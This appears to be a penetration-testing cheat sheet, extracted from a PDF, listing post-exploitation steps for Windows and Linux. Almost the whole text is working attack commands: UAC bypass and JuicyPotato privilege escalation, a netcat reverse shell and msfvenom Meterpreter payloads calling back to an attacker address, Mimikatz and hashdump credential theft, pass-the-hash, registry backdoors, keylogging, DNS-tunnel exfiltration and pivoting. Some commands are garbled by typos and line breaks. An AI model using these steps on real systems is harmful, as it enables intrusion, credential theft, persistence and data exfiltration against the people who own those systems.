 BypassUAC first
Metasploit's "getsystem"
BypassUAC
1. Check if UAC is enabled
use post/windows/gather/win_privs
2. Search for BypassUAC module
search bypassuac
3. Re-run step 1 and "getsystem" command
if a new meterpreter session opened
Token Impersonation
Incognito
1. Run incognito
use incognito
2. List all available tokens
list_tokens
3. Select a user to impersonate
impersonate_token [user]
JuicyPotato
1. Check if "SeImpersonate" or "
SeAssignPrimaryToken" is enabled
whoami /priv
2. Upload both "Netcat" and "JuicyPotato"
binaries to target
3. Create batch file to automate netcat
reverse shell command
echo [path-to-netcat] -e cmd.exe [attacker
ip] [attacker-port]
4. Run "JuicyPotato" to execute batch file
as SYSTEM
CLSID : https://github.com/ohpe/juicy-
potato/tree/master/CLSID
JuicyPotato.exe -l 6666 -t * -p [path-to-
batch-file] -c [CLSID]
Windows Privilege Escalation
Unquoted Service Path
1. Check for any Unquoted Service Path
wmic service get name,displayname,
pathname,startmode | findstr /i "auto" |
findstr /i /v "c: | findstr /i /v """
2. Check if the service can be start/stop
sc start/stop [service-name]
3. Check if service runs as SYSTEM
sc qc [service-name]
4. Check if folder is writable to drop our
payload
icacls "[folder-name]
"(M)" stands modify
5. Upload our payload and setup a handler
6. Restart service
sc start [service-name]
7. Process Migration
set AutoRunScript migrate -n [process-to-
migrate-to]
DLL Hijacking
1. Create Process Monitor Filter
ProcessName is [process-name]
Result is [NAME NOT FOUND]
2. Look for operation with "CreateFile"
Look for writable directories
3. Generate malicious dll using msfvenom
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=[
attacker-ip] LPORT=[attacker-port] - f dll > payload.dll
4. Upload to target directory and Setup
Handler
5. Restart service
Maintaining Access
Passwords hashes
Dumping Password Hashes
Impacket
secretsdump.py
Metasploit
hashdump
run hashdump
Recovering Plain-text Passwords
Mimikatz
1. Ensure meterpreter is running on 64-bit
prcoess, if not, migrate process
2. Load mimikatz
load mimikatz
3. Retrieve credentials
wdigest
Pass-the-Hash
Metasploit
use exploit/windows/smb/psexec
Impacket
psexec.py
xfreerdp
xfreedrp /u:[user] /d:[domain] /pth"[hash] /
v:[ip-address]
Remote Desktop (RDP)
1. Check if RDP Service is running
net start
wmic service where 'Caption like "
Remote%" and started=true' get Caption
Metasploit
run service_manager -l
run post/windows/gather/enum_services
2. Enable RDP
Metasploit
run getgui -e
3. Add user to "Remote Desktop Users"
group
net localgroup "Remote Desktop Users" [
user] /add
4. Check if user is added into the group
net localgroup "Remote Desktop Users"
5. RDP into the target machine
rdesktop [ip-address] -u [user] -p [
password]
Backdoors
Automated Way
Meterpreter
run persistence -A -X -i 5 -p 8080 -r [target-ip]
Manual Way
1. Generate backdoor with msfvenom
msfvenom -p windows/x64/meterpreter/
reverse-tcp LHOST=[attacker-ip] LPORT=[
attacker-port]
2. Upload to target machine
3. Edit registry key to load backdoor on
startup
reg setval -k HKLM-D [path-to-backdoor] -
v backdoor
4. Setup Handler and wait for reboot
Pillaging
Data Harvesting
Windows
Service Enumeration
Metasploit
use post/windows/windows/gather/enum_
services
ps (shows running services only)
CMD Shell
wmic service get Caption,StartName,State,
pathname
net start
Domain Enumeration
Metasploit
use post/windows/gather/enum_domains
CMD Shell
net group "Domain Controllers" /domain (
lists all DC)
net view /domain
User Enumeration
System Users
CMD Shell
net user
Domain Users
Metasploit
use psot/windows/gather/enum_ad_users
CMD Shell
net user /domain
Group Enumeration
CMD Shell
net localgroup
net localgroup [group-name]
Shares Enumeration
Metasploit
use post/windows/gather/enum_shares
CMD Shell
net share
Application Enumeration
Metasploit
use post/windows/gather/enum_
applications
Others
Metasploit
use post/multi/gather
use post/windows/gather/credentials
use post/windows/gather_enum_chrome
Linux
Service Enumeration
Metasploit
ps (running services only)
Shell CMD
service --status-all
User Enumeration
Shell CMD
cat /etc/passwd
Refer to Linux Exploitation Section for more
information
Keylogging
Metasploit
1. Attach process you want to log keystrokes
getpid
migrate [pid-of-process]
2. Begin Capturing
keyscan_start
3. Dump captured keystrokes
keyscan_dump
Data Exfiltration
DNS Tunneling
1. Register domain name
hostnames
name servers
2. Setup Iodine server
iodined -u [user] -p [password] -f [IP for
server] [hostname-from-godaddy]
3. Configure client
a. Check if client can resolve DNS
cat /etc/resolv.conf
ping www.google.com ( see if DNS is
resolved)
b. Run Iodine
iodine -p [password] [hostname-from-
godaddy] -T [dns-record-type] -r -f
DNS Tunneling with SSH SOCKS Proxy
SSH
ssh user@[attacker-server-ip] -D [target-
ip]:[target-port] -N -C
Pivoting
Metasploit
Sock4a proxy + Proxychains
1. Add route to new subnet
run autoroute -s [new-subnet]
2. Setup socks4a proxy
use auxiliary/server/socks4a
set SRVPORT 1080
3. Configure proxychains
edit /etc/proxychains.conf
add "socks4 127.0.0.1 1080"
4a. Perform nmap scan through proxychains
proxychains nmap -sC -sV [new-subnet/
target]
4b. SSH/Telnet into pivoted hosts
proxychains ssh [ip-address]
proxychains telnet [ip-address]
Portfwd
1. Connection forwarded through local port
3333 to remote port 3389 on remote system
portfwd add -l 3333 -p 3389 -r [target-ip]
2. RDP into the portforwarded machine
rdesktop 127.0.0.1:3333